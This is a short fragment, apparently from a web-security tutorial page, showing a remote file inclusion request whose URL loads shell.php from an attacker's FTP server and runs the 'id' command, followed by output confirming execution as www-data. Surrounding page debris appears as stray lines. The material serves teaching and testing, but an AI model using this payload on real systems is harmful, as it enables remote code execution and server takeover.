 :http://<SERVER_IP>:<PORT>/index.php?language=ftp://<OUR_IP>/shell.php&cmd=id
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Read More